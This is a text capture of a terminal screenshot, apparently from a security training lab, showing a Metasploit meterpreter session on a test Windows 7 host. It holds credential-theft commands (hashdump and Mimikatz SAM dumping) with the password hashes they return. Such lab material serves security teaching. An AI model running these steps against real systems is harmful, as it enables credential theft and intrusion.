 root : ruby — Konsole
File Edit View Bookmarks Settings Help
exit
meterpreter > clear
[-] Unknown command: clear.
meterpreter > getuid
Server username: exploitme-PC\Administrator
meterpreter > dumphashes
[-] Unknown command: dumphashes.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:03ea16265e8fef68dea5cffe61d8fa8c:::
exploitme:1001:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:83ca0df08d18e896e549690d0844e29b:::
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (Build 7600).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > getuid
Server username: exploitme-PC\Administrator
meterpreter > mimikatz_command -f samedump::hashes
Module : 'samedump' introuvable
Modules disponibles :
- Standard
crypto - Cryptographie et certificats
hash - Hash
system - Gestion syst�me
process - Manipulation des processus
thread - Manipulation des threads
service - Manipulation des services
privilege - Manipulation des privil�ges
handle - Manipulation des handles
impersonate - Manipulation tokens d'acc�s
winmine - Manipulation du d�mineur
minesweeper - Manipulation du d�mineur 7
nogpo - Anti-gpo et patchs divers
samdump - Dump de SAM
inject - Injecteur de librairies
ts - Terminal Server
divers - Fonctions diverses n'ayant pas encore assez de corps pour avoir leurs propres module
sekurlsa - Dump des sessions courantes par providers LSASS
efs - Manipulations EFS
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : exploitme-PC
BootKey : 762aee472688899ed53331a515cc9acb
RegOpenKeyEx SAM : (0x00000005) Access is denied.
Erreur lors de l'exploration du registre
meterpreter > getuid
Server username: exploitme-PC\Administrator
meterpreter >
root : ruby — Konsole root : bash — Konsole 10:06 PM
STATIONX